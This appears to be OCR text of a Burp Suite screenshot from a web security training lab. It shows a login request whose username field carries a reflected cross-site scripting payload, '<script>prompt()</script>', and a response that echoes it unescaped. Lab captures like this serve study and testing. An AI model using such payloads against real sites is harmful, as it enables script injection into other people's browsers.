 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
1 × +
Send Cancel < ▼ > ▼ Target: https://cms-0a400099041b59df8075950100
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
cms-0a400099041b59df8075950100360059.web-security-acad
emy.net
3 Cookie: session=BPXRBmhrOZqrScKZsfVool5Yxn5UUu2s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 107
10 Origin:
https://cms-0a400099041b59df8075950100360059.web-secur
ity-academy.net
11 Referer:
https://cms-0a400099041b59df8075950100360059.web-secur
ity-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=%3Cscript%3Eprompt%28%29%3C%2Fscript%3E&
password
Response
Pretty Raw Hex Render
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
prompt()
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="
username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="
password"/>
18 <button type="submit">
Log in
</button>
19 </section>
20 </body>
21 </html>
22